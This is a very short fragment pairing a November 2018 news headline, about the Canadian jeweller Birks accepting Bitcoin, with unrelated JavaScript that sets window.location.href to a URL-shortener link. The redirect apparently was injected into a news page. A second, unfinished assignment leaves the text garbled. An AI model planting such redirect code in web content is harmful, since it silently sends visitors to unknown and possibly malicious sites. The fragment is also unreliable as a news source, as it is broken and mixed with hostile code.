
Canadian Jewelry Retailer Birks Now Accepts
Bitcoin Payments
November 28, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =